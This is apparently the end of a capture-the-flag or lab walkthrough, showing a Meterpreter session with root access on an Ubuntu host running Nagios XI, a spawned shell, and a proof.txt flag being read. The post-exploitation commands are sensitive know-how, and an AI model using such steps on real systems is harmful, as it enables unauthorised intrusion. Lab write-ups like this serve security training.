 meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : 192.168.88.11
OS           : Ubuntu 16.04 (Linux 4.4.0-186-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 4532 created.
Channel 1 created.
pwd
/usr/local/nagiosxi/html/includes/components/profile
cd /root
ls
proof.txt
scripts
cat proof.txt
SunCSR.Team.3.af6d45da1f1181347b9e2139f23c6a5b
KALI